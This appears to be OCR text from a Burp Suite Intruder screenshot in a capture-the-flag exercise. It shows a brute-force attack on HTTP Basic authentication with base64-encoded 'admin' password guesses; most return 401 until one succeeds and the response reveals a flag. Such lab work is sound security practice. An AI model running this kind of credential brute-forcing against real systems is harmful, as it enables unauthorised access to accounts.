 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4080 YWRtaW46c2hhcms2Mw== 200 234
0 401 313
1 YWRtaW46IUAjJCVeJio= 401 313
2 YWRtaW46JCQkJA== 401 313
3 YWRtaW46KioqKioq 401 313
4 YWRtaW46Li4uLg== 401 313
5 YWRtaW46LjU3NTc4My4= 401 313
6 YWRtaW46MDAwMA== 401 313
7 YWRtaW46MDAwMDA= 401 313
8 YWRtaW46MDAwMDAw 401 313
10 YWRtaW46MDAwMDAwMQ== 401 313
9 YWRtaW46MDAwMDAwMDA= 401 313
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 30 Sep 2020 10:53:08 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 42
flag{fd28c636-5e76-4d61-a9d4-66a4ead0d36e}
? < + > Type a search term 0 matches
Finished